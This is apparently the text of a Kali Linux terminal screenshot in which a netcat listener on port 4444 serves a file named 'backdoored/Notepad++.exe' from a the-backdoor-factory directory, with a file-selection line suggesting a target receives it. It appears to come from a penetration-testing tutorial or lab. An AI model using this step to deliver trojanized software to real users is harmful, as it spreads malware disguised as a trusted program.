 root@kali: ~/Desktop/the-backdoor-factory
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-fact... root@kali: ~ root@kali: ~/Desktop/the-backdoor-fact...
root@kali:~/Desktop/the-backdoor-factory# nc -lvvp 4444 < /root/Desktop/the-backdoor-factory/bac
kdoored/Notepad++.exe
listening on [any] 4444 ...
Notepad++.exe
"Notepad++.exe" selected (2.9 MB)